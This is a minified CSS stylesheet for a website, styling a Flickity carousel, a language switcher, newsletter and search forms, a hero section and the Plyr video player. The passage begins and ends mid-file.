---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color 